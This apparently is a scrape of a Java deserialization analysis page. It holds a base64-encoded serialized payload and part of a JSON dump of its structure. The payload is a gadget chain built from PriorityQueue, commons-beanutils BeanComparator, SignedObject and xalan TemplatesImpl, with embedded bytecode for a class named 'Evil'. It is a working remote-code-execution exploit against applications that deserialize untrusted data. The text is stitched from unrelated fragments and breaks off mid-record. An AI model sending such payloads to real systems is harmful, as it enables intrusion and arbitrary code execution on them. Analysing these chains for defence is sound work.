 K29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjq
cyKkSAIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5dAASTGphdmEvbGFu
Zy9TdHJpbmc7eHBzcgAqamF2YS5sYW5nLlN0cmluZyRDYXNlSW5zZW5zaXRpdmVD
b21wYXJhdG9ydwNcfVxQ5c4CAAB4cHQABm9iamVjdHcEAAAAA3NyABpqYXZhLnNl
Y3VyaXR5LlNpZ25lZE9iamVjdAn/vWgqPNX/
AgADWwAHY29udGVudHQAAltCWwAJc2lnbmF0dXJlcQB
+AApMAAx0aGVhbGdvcml0aG1xAH4ABHhwdXIAAltCrPMX
+AYIVOACAAB4cAAABAOs7QAFc3IAF2phdmEudXRpbC5Qcmlvcml0eVF1ZXVllNow
tPs/
grEDAAJJAARzaXplTAAKY29tcGFyYXRvcnQAFkxqYXZhL3V0aWwvQ29tcGFyYXRv
cjt4cAAAAAJzcgArb3JnLmFwYWNoZS5jb21tb25zLmJlYW51dGlscy5CZWFuQ29t
cGFyYXRvcuOhiOpzIqRIAgACTAAKY29tcGFyYXRvcnEAfgABTAAIcHJvcGVydHl0
ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyACpqYXZhLmxhbmcuU3RyaW5nJENhc2VJ
bnNlbnNpdGl2ZUNvbXBhcmF0b3J3A1x9XFDlzgIAAHhwdAAQb3V0cHV0UHJvcGVy
dGllc3cEAAAAA3NyADpjb20uc3VuLm9yZy5hcGFjaGUueGFsYW4uaW50ZXJuYWwu
eHNsdGMudHJheC5UZW1wbGF0ZXNJbXBsCVdPwW6sqzMDAAZJAA1faW5kZW50TnVt
YmVySQAOX3RyYW5zbGV0SW5kZXhbAApfYnl0ZWNvZGVzdAADW1tCWwAGX2NsYXNz
dAASW0xqYXZhL2xhbmcvQ2xhc3M7TAAFX25hbWVxAH4ABEwAEV9vdXRwdXRQcm9w
ZXJ0aWVzdAAWTGphdmEvdXRpbC9Qcm9wZXJ0aWVzO3hwAAAAAP////
91cgADW1tCS/
0ZFWdn2zcCAAB4cAAAAAF1cgACW0Ks8xf4BghU4AIAAHhwAAABxsr
+ur4AAAAzAB8BAARFdmlsBwABAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2l
udGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAcAAwEACDxjbGl
⇋
TemplatesImpl
Aa
Abl
No results
237
238
239 "type_verbose": "TC_OBJECT",
240 "class_desc": {
241 "type": 0,
242 "type_verbose": "X_CLASSDESC",
243 "detail": {
244 "type": 114,
245 "type_verbose": "TC_CLASSDESC",
246 "is_null": false,
247 "class_name": "java.security.SignedObject",
248 "serial_version": "Cf+9aCo81f8=",
249 "handle": 8257545,
250 "desc_flag": 2,
251 "fields": {
252 "type": 0,
253 "type_verbose": "X_CLASSFIELDS",
254 "field_count": 3,
255 "fields": [
256 {
257 "type": 0,
258 "type_verbose": "X_CLASSFIELD",
259 "name": "content",